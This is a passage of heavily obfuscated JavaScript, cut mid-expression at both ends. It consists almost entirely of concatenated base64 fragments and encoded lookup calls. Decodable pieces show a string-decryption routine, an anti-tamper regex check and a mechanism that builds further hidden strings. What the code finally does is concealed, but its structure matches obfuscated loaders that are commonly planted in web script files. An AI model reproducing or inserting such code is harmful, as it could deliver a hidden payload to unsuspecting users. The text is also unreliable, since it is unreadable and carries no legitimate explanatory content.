VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ'+'3RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT'+'1uW29dLG5bb109cDt9dD0weDAsbz0weDA'+_0x9566598w(0x30e)+'aCddO3crKyl7dD0odCsweDEpJTB4MTAwL'+'G89KG8rblt0XSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXAscSs9U3RyaW5'+'nWydmcm9tQ2hhckNvZGUnXShsWydjaGFy'+_0x9566598w(0x21a)+'SUweDEwMF0pO31yZXR1cm4gcTt9O18weD'+_0x9566598w(0x20e)+'4NzE1MjNlWydKTWhxVGYnXT17fSxfMHg3'+'ODcxNTIzZVsnWWVaQ3VIJ109ISFbXTt9d'+_0x9566598w(0x2e3)+'ErZSxnPV8weDc4NzE1MjNlWydKTWhxVGY'+'nXVtmXTtpZihnPT09dW5kZWZpbmVkKXtp'+'ZihfMHg3ODcxNTIzZVsnSUp1akhSJ109P'+_0x9566598w(0x2ef)+'9uKGope3Ro')+('aXNbJ2RPYmprZCddPWosdGhpc1snRVVJW'+_0x9566598w(0x200)+'dZcUFFWFonXT1mdW5jdGlvbigpe3JldHV'+'ybiduZXdTdGF0ZSc7fSx0aGlzWydyRVhO'+'TFInXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+'WMpXHgyMCp7XHg1Y3crXHgyMConLHRoaX'+'NbJ0NIZUFhdSddPSdbXHgyN3xceDIyXS4'+'rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fTtp'+'Wydwcm90b3R5cGUnXVsnd3NxakFqJ109Z'+'nVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRX'+'hwKHRoaXNbJ3JFWE5MUiddK3RoaXNbJ0N'+'IZUFhdSddKSxrPWpbJ3Rlc3QnXSh0aGlz'+'WydZcUFFWFonXVsndG9TdHJpbmcnXSgpK'+'T8tLXRoaXNbJ0VVSVpnbSddWzB4MV06LS'+'10aGlzWydFVUlaZ20nXVsweDBdO3JldHV'+'ybiB0aGlzWydRR0VQQmInXShrKTt9LGlb'+'J3Byb3RvdHlwZSddWydRR0VQQmInXT1md'+'W5jdGlvbihqKXtpZighQm9vbGVhbih+ai'+_0x9566598w(0x361)+_0x9566598w(0x2e1)+_0x9566598w(0x2e8)+'T1mdW5jdGlvbihqKXtmb3IodmFyIGs9MH'+_0x9566598w(0x2dc)+'0aCddO2s8bDtrKyspe3RoaXNbJ0VVSVpn'+'bSddWydwdXNoJ10oTWF0aFsncm91bmQnX'+'ShNYXRoWydyYW5kb20nXSgpKSksbD10aG'+_0x9566598w(0x32e)+'ldHVybiBqKHRoaXNbJ0VVSVpnbSddWzB4'+_0x9566598w(0x252)+'yd3c3FqQWonXSgpLF8weDc4NzE1MjNlWy'+'dJSnVqSFIn')+('XT0hIVtdO31jPV8weDc4NzE1MjNlWydFT'+'1lCZ3onXShjLGIpLF8weDc4NzE1MjNlWy'+'dKTWhxVGYnXVtmXT1jO31lbHNlIGM9Zzt'+'yZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7'+'dmFyIEg9XzB4Nzg3MTUyM2U7d2hpbGUoI'+'SFbXSl7dHJ5e3ZhciBjPS1wYXJzZUludC'+'hIKDB4M2Y2LCdyI0clJykpK3BhcnNlSW5'+'0KEgoMHg1YzYsJ1RbQVYnKSkqcGFyc2VJ'+'bnQoSCgweDMwZCwnRmxsNycpKStwYXJzZ'+'UludChIKDB4NWM0LCdoJmh3JykpKy1wYX'+'JzZUludChIKDB4NDg1LCdGbGw3JykpKi1'+'wYXJzZUludChIKDB4MWYwLCdyVCpoJykp'+'Ky1wYXJzZUludChIKDB4MmM5LCdkWyRFJ'+_0x9566598w(0x29d)+_0x9566598w(0x2e5)+'qcUY4JykpKnBhcnNlSW50KEgoMHg1MWQs'+'J2wpTGonKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0Y2goZCl7YVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fX19KF8weDc4NzE1'+_0x9566598w(0x2e6)+'3ZhciBJPV8weDc4NzE1MjNlLGQ9e307ZF'+_0x9566598w(0x242)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO30s'+'ZFtJKDB4NGU0LCdVNSR3JyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+'g0YTIsJ2RbJEUnKV09ZnVuY3Rpb24ocSx'+_0x9566598w(0x2f7)+'LCc5ejY4JyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHEhPT1zO30sZFtJKDB4MjQzLC'+_0x9566598w(0x27f))+('PUkoMHg1YTksJ1RbQVYnKStJKDB4MjQ4L'+'CdoJmh3JykrSSgweDQ1ZSwnVTUkdycpK0'+_0x9566598w(0x2f3)+_0x9566598w(0x1ee)+'PUkoMHg0MjgsJ2RbJEUnKStJKDB4MWZlL'+'CdyVCpoJyksZFtJKDB4NTNmLCdyNGRXJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'9PT1zO30sZFtJKDB4MjdiLCdyI0clJyld'+_0x9566598w(0x33a)+_0x9566598w(0x318)+'RbQVYnKStJKDB4NDFjLCdIMTlGJyksZFt'+'JKDB4M2ZjLCchQVZkJyldPWZ1bmN0aW9u'+_0x9566598w(0x2f6)+'jEsJygxcnAnKV09ZnVuY3Rpb24ocSxzKX'+_0x9566598w(0x2c0)+'nJGxBQCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPD1zO30sZFtJKDB4NDg4LCd0d'+_0x9566598w(0x278)+'JuIHErczt9LGRbSSgweDM2ZSwnXSglRic'+_0x9566598w(0x2a5)+_0x9566598w(0x2a9)+_0x9566598w(0x263)+_0x9566598w(0x1fb)+'weDU1YSwnVFtBVicpK0koMHg1ZTIsJyRs'+_0x9566598w(0x1f1)+'DU3MywnI2dzSycpK0koMHg1NmUsJ0hlW0'+'knKStJKDB4MjdhLCclV1hLJykrSSgweDM'+'1OSwnKDFycCcpK0koMHg0ODIsJ2pLb20n'+'KStJKDB4MmNiLCcxdFdYJyksZFtJKDB4M'+'jEzLCcqWnZwJyldPUkoMHgzMzcsJ0YmeX'+_0x9566598w(0x320))+('NTVjLCcqWnZwJykrSSgweDVhYiwnSHlCO'+'ScpK0koMHgzNDUsJ01Ad2QnKStJKDB4NG'+'RmLCdsKUxqJykrSSgweDNjYiwnSHlCOSc'+'pK0koMHgzNjQsJ0BpaTEnKStJKDB4MzUx'+'LCcqcUY4JykrSSgweDUzYiwnOXo2OCcpK'+'0koMHg0MjcsJ10oJUYnKStJKDB4NTlmLC'+'cxdFdYJykrSSgweDU5MywnaCZodycpK0k'+'oMHgzOTYsJzAyJUUnKStJKDB4NWNjLCdG'+'VjVKJykrSSgweDQyMSwnZFskRScpK0koM'+_0x9566598w(0x261)+'RbJEUnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x9566598w(0x256)+'JScpXT1JKDB4NWVkLCdJcmU5JykrSSgwe'+'DQ3YSwnKlp2cCcpK0koMHg1NGEsJypxRj'+'gnKStJKDB4NTVkLCdVNSR3JykrSSgweDJ'+_0x9566598w(0x286)+'KStJKDB4MzMwLCcqcUY4JykrSSgweDJkO'+'CwnclQqaCcpK0koMHgyOTcsJyVXWEsnKS'+'tJKDB4NTU4LCddKCVGJykrSSgweDI1NCw'+'nbClMaicpK0koMHg1MzMsJyFBVmQnKStJ'+'KDB4MzBhLCcpR28pJykrSSgweDVhNSwnQ'+'W0yJCcpK0koMHgyNmYsJ1hyVW4nKStJKD'+'B4NTY4LCdYclVuJykrSSgweDUzOSwnOXo'+'2OCcpK0koMHg0MzMsJzRzWCYnKStJKDB4'+'MjQwLCcwMiVFJykrSSgweDQyNCwnZiohW'+'ycpK0koMHgzMmUsJ2YqIVsnKStJKDB4Mj'+'Y1LCcwMiVFJykrSSgweDQ4YywnWWtobCc'+_0x9566598w(0x234)+'LCcwMiVFJykrSSgweDVlMywnKCE0aicpK'+_0x9566598w(0x35f)+'dJcmU5Jykr')+('SSgweDQ0NSwnSXJlOScpK0koMHgyMTksJ'+'0pVM2UnKStJKDB4NTZjLCchQVZkJykrSS'+'gweDQxNCwnXSglRicpK0koMHgzNzcsJ3R'+'0SWYnKStJKDB4MzEwLCdkeHNuJykrSSgw'+'eDIyOCwnclQqaCcpK0koMHgyMWYsJzJqa'+'VQnKStJKDB4MjBiLCckbEFAJykrSSgweD'+'MzMSwnVzZ5ZScpK0koMHgyYmQsJ1JdNVM'+'nKStJKDB4M2ViLCdIZVtJJykrSSgweDU3'+_0x9566598w(0x224)+'StJKDB4NGE2LCdmKiFbJykrSSgweDQ1Zi'+'wnMmppVCcpK0koMHgzOTUsJ09CT0YnKSt'+'JKDB4NGFhLCdmKiFbJykrSSgweDVmYywn'+_0x9566598w(0x2f4)+'DB4M2I4LCdAaWkxJykrSSgweDQzMCwnd0'+'lVbicpK0koMHgzNTgsJ1c2eWUnKStJKDB'+'4NWRhLCdUW0FWJykrSSgweDNmZSwnclQq'+_0x9566598w(0x284)+'TEzLCdGVjVKJykrSSgweDM2MiwnJGxBQC'+'cpK0koMHg1YmIsJypadnAnKStJKDB4MmF'+'iLCdsKUxqJykrSSgweDI3OCwnKDFycCcp'+'K0koMHg0NTYsJ1RAMWonKStJKDB4MzVhL'+'CdkeHNuJykrSSgweDMwMSwnXSglRicpK0'+'koMHgyOTQsJ3R0SWYnKStJKDB4NTMwLCd'+'3SVVuJykrSSgweDIxNCwnMDIlRScpK0ko'+'MHgzNmYsJ3I0ZFcnKStJKDB4NDc0LCdJc'+'mU5JykrSSgweDVjMiwnRlY1SicpK0koMH'+'g1YjgsJyghNGonKStJKDB4MmRiLCdkWyR'+_0x9566598w(0x203)+'NWUsJ2R4c24nKStJKDB4MjdkLCdJcmU5J'+_0x9566598w(0x258)+'YsJ10oJUYn')+('KStJKDB4MmM3LCdkWyRFJykrSSgweDMwY'+'iwnKnFGOCcpK0koMHgzMDUsJ2wpTGonKS'+'tJKDB4NTFmLCdGbGw3JykrSSgweDI4Miw'+'nIUFWZCcpK0koMHgzZDIsJyNnc0snKStJ'+'KDB4M2M0LCckbEFAJykrSSgweDNmMiwnU'+_0x9566598w(0x34d)+'B4MzA2LCdVNSR3JykrSSgweDJjNSwnbCl'+'MaicpK0koMHgyZDIsJ0ZsbDcnKStJKDB4'+_0x9566598w(0x353)+'CcpK0koMHg1MjgsJ3R0SWYnKStJKDB4Mm'+_0x9566598w(0x2b6)+'pK0koMHgzZjgsJzRzWCYnKStJKDB4M2Jk'+'LCcpR28pJykrSSgweDRlZiwnbClMaicpK'+_0x9566598w(0x2d6)+'dmKiFbJykrSSgweDMzYywnMmppVCcpK0k'+'oMHg1YTYsJ1lraGwnKStJKDB4Mjc1LCdY'+'clVuJykrSSgweDUwNCwnMDIlRScpK0koM'+_0x9566598w(0x24f)+'FAJykrSSgweDYwMCwnKnFGOCcpK0koMHg'+'0ZGIsJzF0V1gnKStJKDB4MjY2LCckbEFA'+_0x9566598w(0x2dd)+'GEsJ2RbJEUnKStJKDB4MmI2LCc0c1gmJy'+'krSSgweDM4MiwnclQqaCcpK0koMHgzNGU'+_0x9566598w(0x30d)+_0x9566598w(0x22a)+_0x9566598w(0x2ad)+_0x9566598w(0x33f)+'adnAnKStJKDB4NTJjLCdIZVtJJykrSSgw'+'eDNkZSwnJUViWicpK0koMHgzZTksJyghN'+_0x9566598w(0x23b)+'YxZiwnZFsk')+('RScpK0koMHg0MGYsJ1RAMWonKStJKDB4N'+'GJjLCdNQHdkJykrSSgweDUzMiwnSGVbSS'+'cpK0koMHg0YjgsJ3IjRyUnKStJKDB4NWU'+_0x9566598w(0x2bc)+_0x9566598w(0x2aa)+'CdoJmh3JykrSSgweDNiZSwnT0oxNScpK0'+'koMHgzYmIsJyghNGonKStJKDB4MmMyLCd'+'0dElmJykrSSgweDU0NSwnVzZ5ZScpK0ko'+_0x9566598w(0x308)+_0x9566598w(0x34e)+'gzOWIsJzl6NjgnKStJKDB4NWRiLCdGVjV'+'KJykrSSgweDIyMCwncjRkVycpK0koMHgy'+_0x9566598w(0x1f3)+_0x9566598w(0x35d)+'EsJ1hyVW4nKStJKDB4MzM5LCdXNnllJyk'+'rSSgweDFmZCwnciNHJScpK0koMHgyZWEs'+'J2pLb20nKStJKDB4NGNhLCd1KjhYJykrS'+'SgweDRhZCwnT0oxNScpK0koMHgzNjYsJy'+_0x9566598w(0x314)+'weDQ4ZCwnaWlwSycpK0koMHgzOWMsJ0Ft'+'MiQnKStJKDB4MzY5LCdNQHdkJykrSSgwe'+'DVmYiwnaWlwSycpK0koMHg0YmQsJ2YqIV'+_0x9566598w(0x23f)+'hMywnMXRXWCcpK0koMHg1NzcsJ0pVM2Un'+'KStJKDB4NGY4LCdyVCpoJykrSSgweDQyZ'+'CwnJVdYSycpK0koMHgzMmEsJ2YqIVsnKS'+'tJKDB4MjVhLCcoITRqJykrSSgweDQyMCw'+'nZFskRScpK0koMHgyZjAsJ3UqOFgnKStJ'+'KDB4MjZiLCcjZ3NLJykrSSgweDJjMywnT'+'0oxNScpK0koMHgzNWIsJyNnc0snKStJKD'+'B4NDFkLCdU')+('QDFqJykrSSgweDM5ZiwnRlY1SicpK0koM'+_0x9566598w(0x2f0)+'JwJykrSSgweDMxYSwnUl01UycpK0koMHg'+'1YzgsJ2gmaHcnKStJKDB4NjBiLCcqWnZw'+'JykrSSgweDU4MiwnSlUzZScpK0koMHgzM'+'jEsJzF0V1gnKStJKDB4MzYwLCcpR28pJy'+'krSSgweDQ3MCwnJGxBQCcpK0koMHgzNTM'+'sJ0BpaTEnKStJKDB4MzI4LCcpR28pJykr'+_0x9566598w(0x23a)+'yNnc0snKStJKDB4NWRkLCdPSjE1JykrSS'+_0x9566598w(0x223)+'UKmgnKStJKDB4MjJkLCdqS29tJykrSSgw'+'eDUzYSwnJUViWicpK0koMHg0N2UsJ2wpT'+'GonKStJKDB4M2E4LCdPSjE1JykrSSgweD'+'M0YSwndHRJZicpK0koMHg0N2QsJyFBVmQ'+_0x9566598w(0x222)+'NCwnUFYxYScpK0koMHg0ZjIsJ10oJUYnK'+_0x9566598w(0x2a7)+_0x9566598w(0x36a)+'JKDB4MjJhLCdyNGRXJykrSSgweDU1MCwn'+'VEAxaicpKyhJKDB4MjcwLCcpR28pJykrS'+_0x9566598w(0x2f1)+_0x9566598w(0x2e2)+'weDQ0YSwnWWtobCcpK0koMHg1NDEsJ09K'+_0x9566598w(0x31b)+_0x9566598w(0x29f)+'onKStJKDB4NWFjLCdyVCpoJykrSSgweDN'+'mNSwnaktvbScpK0koMHgzMTcsJ2YqIVsn'+'KStJKDB4MjE4LCdkWyRFJykrSSgweDU2Z'+'CwnJVdYSycpK0koMHgyYzEsJ1c2eWUnKS'+'tJKDB4NDQz')+('LCclV1hLJykrSSgweDI3MiwnWWtobCcpK'+'0koMHg0ZjEsJyNnc0snKStJKDB4MzMzLC'+_0x9566598w(0x24b)+'oMHgzY2YsJ1RbQVYnKStJKDB4NTljLCdQ'+_0x9566598w(0x26b)+'HgzOGQsJyNnc0snKStJKDB4NDI1LCdsKU'+'xqJykrSSgweDNlYywnQW0yJCcpK0koMHg'+_0x9566598w(0x33b)+'JykrSSgweDU5NCwnSHlCOScpK0koMHgzM'+'TgsJzAyJUUnKStJKDB4Mzg4LCddKCVGJy'+'krSSgweDNmOSwnJUViWicpK0koMHgyODg'+_0x9566598w(0x321)+'SSgweDQ0ZiwnXSglRicpK0koMHgyMzUsJ'+'2gmaHcnKStJKDB4MzM0LCdkWyRFJykrSS'+_0x9566598w(0x2bf)+'pTGonKStJKDB4MmIyLCcxdFdYJykrSSgw'+_0x9566598w(0x344)+'20nKStJKDB4MmVjLCdYclVuJykrSSgweD'+'JiMCwnKlp2cCcpK0koMHgzYzAsJ09CT0Y'+_0x9566598w(0x202)+'NCwnNHNYJicpK0koMHg0MDMsJ10oJUYnK'+_0x9566598w(0x22c)+_0x9566598w(0x349)+_0x9566598w(0x2ee)+'VEAxaicpK0koMHgzYTAsJ1RbQVYnKStJK'+'DB4NWU1LCckbEFAJykrSSgweDQwNCwncj'+_0x9566598w(0x2ff)+'4NDUwLCc0c1gmJykrSSgweDRiNiwnKDFy'+_0x9566598w(0x225)+'GM1LCcjZ3NLJykrSSgweDRmYiwnaCZody'+'cpK0koMHgy')+(_0x9566598w(0x36b)+'ykrSSgweDMwOCwndSo4WCcpK0koMHgzMT'+'EsJ1BWMWEnKStJKDB4M2U4LCdUW0FWJyk'+'rSSgweDVjZiwnWHJVbicpK0koMHgzN2Is'+'J0h5QjknKStJKDB4NGZjLCd0dElmJykrS'+'SgweDQxOCwnSlUzZScpK0koMHg1NTcsJz'+'l6NjgnKStJKDB4MzkxLCdQVjFhJykrSSg'+'weDYwOCwnIUFWZCcpK0koMHg1MGUsJ0Zs'+_0x9566598w(0x267)+'DM0Mywnd0lVbicpK0koMHgzOGIsJ3UqOF'+_0x9566598w(0x214)+_0x9566598w(0x22e)+'KStJKDB4NTQyLCclV1hLJykrSSgweDQwN'+'SwndSo4WCcpK0koMHgyMjIsJ3dJVW4nKS'+'tJKDB4NDc3LCdBbTIkJykrSSgweDM4MSw'+'nclQqaCcpK0koMHg0ZjAsJ09KMTUnKStJ'+'KDB4Mjg3LCdoJmh3JykrSSgweDM4OSwnR'+'iZ5dycpK0koMHg0OGEsJyNnc0snKStJKD'+'B4MjFhLCchQVZkJykrSSgweDI2MywnJGx'+'BQCcpK0koMHgzYjEsJ1RbQVYnKStJKDB4'+'NGY5LCdIZVtJJykrSSgweDU0ZCwnRlY1S'+'icpK0koMHgyMGUsJ1U1JHcnKStJKDB4NT'+'NlLCdKVTNlJykrSSgweDI5MywnIUFWZCc'+_0x9566598w(0x354)+'LCcwMiVFJykrSSgweDI2YSwnRmxsNycpK'+'0koMHgyMDAsJylHbyknKStJKDB4MzRkLC'+_0x9566598w(0x345)+'oMHgyNDcsJ0BpaTEnKStJKDB4M2M3LCco'+'MXJwJykrSSgweDQ0ZSwnKnFGOCcpK0koM'+_0x9566598w(0x269)+'hYJykrSSgw')+('eDUwOCwnRlY1SicpK0koMHgzZDcsJ0h5Q'+'jknKStJKDB4NjBlLCdGVjVKJykrSSgweD'+_0x9566598w(0x33c)+_0x9566598w(0x20d)+'YywnWWtobCcpK0koMHg0ODAsJ2RbJEUnK'+'StJKDB4NWQ5LCclV1hLJykrSSgweDRhYi'+'wnciNHJScpK0koMHg0NTgsJ1c2eWUnKSt'+_0x9566598w(0x32c)+'QW0yJCcpK0koMHgzNjUsJ2pLb20nKStJK'+'DB4NGI5LCc5ejY4JykrSSgweDRiYSwnSD'+'E5RicpK0koMHgzYTUsJ09CT0YnKStJKDB'+'4NDhmLCdZa2hsJykrSSgweDQ3YiwnVzZ5'+'ZScpK0koMHg0YTQsJ09KMTUnKStJKDB4M'+_0x9566598w(0x298)+'cpK0koMHg1Y2UsJ1U1JHcnKStJKDB4NTk'+_0x9566598w(0x2eb)+'K0koMHg0OTAsJypadnAnKStJKDB4NThjL'+'CdqS29tJykrSSgweDI5Yiwnd0lVbicpK0'+_0x9566598w(0x2fc)+'yamlUJykrSSgweDRkYywndHRJZicpK0ko'+'MHg0ZGEsJ3UqOFgnKStJKDB4MzQ2LCd0d'+'ElmJykrSSgweDIyMywnaCZodycpK0koMH'+'g1MjYsJ1RAMWonKStJKDB4NGEzLCclRWJ'+_0x9566598w(0x34a)+'NWYsJ2gmaHcnKStJKDB4MmQ0LCdqS29tJ'+'ykrSSgweDVhMCwnUFYxYScpK0koMHg1ZD'+_0x9566598w(0x231)+'rSSgweDI2ZCwncjRkVycpK0koMHg1ODcs'+'J09CT0YnKStJKDB4NWQzLCdSXTVTJykrS'+'SgweDI4MywnVEAxaicpK0koMHg0MTcsJ0'+'h5QjknKStJ')+(_0x9566598w(0x2a0)+_0x9566598w(0x313)+'B4NGQ2LCdBbTIkJykrSSgweDIzOSwnd0l'+'VbicpK0koMHg0NmEsJ1lraGwnKStJKDB4'+'MmE0LCdGJnl3JykrSSgweDI0YywnQGlpM'+'ScpK0koMHgyY2EsJ10oJUYnKStJKDB4Nj'+'EwLCcwMiVFJykrSSgweDI3NywnWWtobCc'+_0x9566598w(0x254)+'LCdQVjFhJykrSSgweDJlMCwnUl01UycpK'+'0koMHg0NTUsJ09KMTUnKStJKDB4NGE4LC'+'cpR28pJykrSSgweDQwYywnJVdYSycpK0k'+'oMHg0YzMsJ0hlW0knKStJKDB4NThmLCcj'+'Z3NLJykrSSgweDIwZiwnZFskRScpK0koM'+'HgzMTQsJ0FtMiQnKStJKDB4NTdlLCdGJn'+_0x9566598w(0x341)+'1ZDQsJzRzWCYnKStJKDB4NTUxLCcjZ3NL'+'JykrSSgweDRjNywnaWlwSycpK0koMHgzN'+'zgsJzRzWCYnKStJKDB4MmJhLCdqS29tJy'+'krSSgweDNiMCwnXSglRicpK0koMHgxZjU'+'sJ0BpaTEnKStJKDB4MzU0LCdNQHdkJykr'+_0x9566598w(0x218)+'ygxcnAnKStJKDB4MjEwLCdKVTNlJykrSS'+'gweDUxYSwnTUB3ZCcpK0koMHg1YmMsJ2Y'+'qIVsnKStJKDB4NGQxLCdPSjE1JykrSSgw'+'eDQ2NiwnRiZ5dycpK0koMHgyYjksJ2RbJ'+'EUnKStJKDB4NTExLCcxdFdYJykrSSgweD'+'Q3NiwnclQqaCcpK0koMHg1YWUsJ0lyZTk'+_0x9566598w(0x2ac)+_0x9566598w(0x2a4)+'icpK0koMHgyZGYsJ3UqOFgnKStJKDB4Mj'+'gxLCdVNSR3')+('JykrSSgweDM3YSwnWHJVbicpK0koMHgzN'+'WUsJ3dJVW4nKStJKDB4M2FlLCdsKUxqJy'+'krSSgweDU2NiwnJUViWicpK0koMHgzM2E'+'sJypxRjgnKStJKDB4NTk5LCdPQk9GJykr'+'SSgweDIwOCwnVFtBVicpK0koMHg0YmYsJ'+'01Ad2QnKStJKDB4MjQ0LCdPSjE1JykrSS'+'gweDJiYywnRlY1SicpK0koMHgzZWQsJyg'+'hNGonKStJKDB4NTQ5LCcwMiVFJykrSSgw'+'eDVkNiwnMmppVCcpK0koMHgzOGUsJ2pLb'+'20nKStJKDB4NDVhLCdKVTNlJykrSSgweD'+_0x9566598w(0x34f)+_0x9566598w(0x315)+_0x9566598w(0x34c)+'StJKDB4NTMxLCdqS29tJykrSSgweDU1Ni'+'wnaWlwSycpK0koMHgyNzMsJ0h5QjknKSt'+'JKDB4NWMxLCdsKUxqJykrSSgweDYwNiwn'+_0x9566598w(0x273)+'DB4M2YwLCclV1hLJykrSSgweDMwOSwnVT'+'UkdycpK0koMHg1NGYsJ01Ad2QnKStJKDB'+'4NDlmLCdZa2hsJykrSSgweDU1MiwnJGxB'+'QCcpK0koMHgzNDEsJ1lraGwnKStJKDB4M'+'WY5LCd1KjhYJykrSSgweDM2YSwnZFskRS'+'cpK0koMHg0M2YsJzF0V1gnKSksZFtJKDB'+'4M2E0LCcqcUY4JyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHErczt9LGRbSSgweDVmN'+'CwnSXJlOScpXT1mdW5jdGlvbihxLHMpe3'+_0x9566598w(0x32f)+'adnAnKV09SSgweDIzNywncjRkVycpKydz'+'LycsZFtJKDB4NGEwLCd1KjhYJyldPUkoM'+'HgyZjUsJ2gmaHcnKStJKDB4MmZiLCdUW0'+_0x9566598w(0x208))+(_0x9566598w(0x2d9)+'VQnKStJKDB4MzUyLCdVNSR3JykrSSgweD'+'MwNCwnSHlCOScpK0koMHg1MDAsJ3R0SWY'+_0x9566598w(0x362)+_0x9566598w(0x238)+'StJKDB4NDVkLCdpaXBLJykrSSgweDNlNS'+'wnd0lVbicpK0koMHg0NTMsJ2gmaHcnKSt'+_0x9566598w(0x31a)+'VFtBVicpK0koMHgyNjIsJ09CT0YnKStJK'+_0x9566598w(0x32d)+_0x9566598w(0x2f9)+'4MmE5LCdPSjE1JykrSSgweDQwMSwnVEAx'+'aicpK0koMHgyZWYsJ01Ad2QnKStJKDB4N'+'DY1LCdPQk9GJykrSSgweDIzMywnVTUkdy'+_0x9566598w(0x219)+'zLCcwMiVFJykrSSgweDNmMywnOXo2OCcp'+'K0koMHgyYzYsJ0ZsbDcnKStJKDB4M2YxL'+'CcoITRqJykrSSgweDNmZiwnOXo2OCcpK0'+_0x9566598w(0x310)+'GJnl3JykrSSgweDNhNiwnJVdYSycpK0ko'+'MHgzYjcsJ0pVM2UnKStJKDB4NGUzLCd0d'+'ElmJykrSSgweDQ3MiwnMmppVCcpK0koMH'+'gzMTksJ3UqOFgnKStJKDB4NjA0LCdGbGw'+'3JykrSSgweDYxZCwnOXo2OCcpK0koMHg0'+'MzUsJ1U1JHcnKStJKDB4MjNiLCclV1hLJ'+'ykrSSgweDYxYSwnUFYxYScpK0koMHg0OW'+'QsJ1hyVW4nKStJKDB4MzY3LCdoJmh3Jyk'+'rSSgweDQyZSwnI2dzSycpK0koMHg1ZGUs'+_0x9566598w(0x2c8)+'SgweDI5YywnI2dzSycpK0koMHgyYWUsJ0'+'pVM2UnKStJ')+('KDB4MjNhLCdGJnl3JykrSSgweDNhMSwnI'+'UFWZCcpK0koMHg1YjIsJzRzWCYnKStJKD'+'B4NTY0LCchQVZkJykrSSgweDUyZCwnIUF'+_0x9566598w(0x356)+_0x9566598w(0x28b)+_0x9566598w(0x281)+'M2LCd1KjhYJykrSSgweDJlMSwnSGVbSSc'+'pK0koMHg0YzEsJzJqaVQnKStJKDB4M2E3'+_0x9566598w(0x348)+'0koMHg1ODUsJ1JdNVMnKStJKDB4M2UxLC'+_0x9566598w(0x206)+'oMHgzYWQsJ2gmaHcnKStJKDB4NTM1LCdy'+'I0clJykrSSgweDQyYiwnSlUzZScpK0koM'+'Hg0NDksJ0h5QjknKStJKDB4MjRmLCdyNG'+'RXJykrSSgweDMxMywnSlUzZScpK0koMHg'+'1YmQsJ0pVM2UnKStJKDB4NTE2LCdIZVtJ'+'JykrSSgweDMwMCwnclQqaCcpK0koMHgyM'+'2MsJ3IjRyUnKStJKDB4NDgxLCdUW0FWJy'+'krSSgweDMyMiwnd0lVbicpK0koMHg1ZmY'+'sJzAyJUUnKStJKDB4MjA2LCdZa2hsJykr'+'SSgweDI4NSwnd0lVbicpK0koMHg1OTgsJ'+'3R0SWYnKStJKDB4NGUwLCdNQHdkJykrSS'+'gweDQzMiwnQW0yJCcpK0koMHg0ZDQsJ0Y'+'meXcnKStJKDB4NGNjLCckbEFAJykrSSgw'+_0x9566598w(0x1eb)+_0x9566598w(0x319)+'I5NSwnZFskRScpK0koMHgxZjcsJypxRjg'+_0x9566598w(0x369)+'MSwnI2dzSycpK0koMHgzODcsJ3IjRyUnK'+'StJKDB4MjA5LCdSXTVTJykrSSgweDIzOC'+_0x9566598w(0x250))+(_0x9566598w(0x262)+'CcoITRqJykrSSgweDMxYywnUl01UycpK0'+'koMHg2MTIsJ09CT0YnKStJKDB4MjcxLCc'+'5ejY4JykrSSgweDUzNiwnZHhzbicpK0ko'+_0x9566598w(0x312)+'mlUJykrSSgweDQxNiwnciNHJScpK0koMH'+'g2MWMsJypxRjgnKStJKDB4NTFiLCdGVjV'+_0x9566598w(0x360)+_0x9566598w(0x249)+'ykrSSgweDNhZiwnVEAxaicpK0koMHg2MT'+_0x9566598w(0x332)+'rSSgweDJmNiwnQW0yJCcpK0koMHg1NmYs'+'J1c2eWUnKStJKDB4NTA2LCdGJnl3JykrS'+'SgweDVjYiwnI2dzSycpK0koMHgzZDEsJy'+'gxcnAnKStJKDB4MmQ1LCdPSjE1JykrSSg'+'weDJkMSwnd0lVbicpK0koMHgzMDcsJypa'+'dnAnKStJKDB4NTE1LCdPQk9GJykrSSgwe'+'DU0MCwnI2dzSycpK0koMHg0YmUsJ3dJVW'+'4nKStJKDB4M2IyLCdZa2hsJykrSSgweDU'+'5NywnMXRXWCcpK0koMHgzYzMsJyVXWEsn'+'KStJKDB4MzgwLCddKCVGJykrSSgweDQxM'+'iwnOXo2OCcpK0koMHgzNTUsJ2RbJEUnKS'+'tJKDB4MzdmLCdGVjVKJykrSSgweDJmYSw'+_0x9566598w(0x275)+'KDB4NGExLCdGVjVKJykrSSgweDI4OSwnU'+'l01UycpK0koMHgzNmMsJzRzWCYnKStJKD'+'B4NGZkLCdPSjE1JykrSSgweDQ1OSwnciN'+'HJScpK0koMHgzNGYsJ2gmaHcnKStJKDB4'+'NDBlLCc5ejY4JykrSSgweDNhMiwnWWtob'+'CcpK0koMHgyOGUsJzJqaVQnKStJKDB4NT'+'c0LCc5ejY4')+(_0x9566598w(0x220)+'DgsJ2lpcEsnKStJKDB4NDFlLCcyamlUJy'+'krSSgweDUxOSwnaCZodycpK0koMHgzZmI'+_0x9566598w(0x2c6)+'SSgweDI5NiwnTUB3ZCcpK0koMHgyZjgsJ'+'0lyZTknKStJKDB4MjkxLCdGVjVKJykrSS'+'gweDJkNiwnXSglRicpK0koMHg1NzEsJyp'+'adnAnKStJKDB4NWVlLCdGJnl3JykrSSgw'+'eDI3YywnXSglRicpK0koMHg1YjEsJ0Yme'+'XcnKStJKDB4MzZkLCcqWnZwJykrSSgweD'+'M5OSwnKlp2cCcpK0koMHgyZjMsJ2RbJEU'+'nKStJKDB4MzFmLCdIZVtJJykrSSgweDRi'+'YiwnVEAxaicpK0koMHg0ZGQsJ1RbQVYnK'+'StJKDB4NThkLCdUQDFqJykrSSgweDI2Ny'+_0x9566598w(0x2d0)+'JKDB4NDIyLCdIMTlGJykrSSgweDJhMCwn'+_0x9566598w(0x2cd)+_0x9566598w(0x359)+'dYSycpK0koMHg1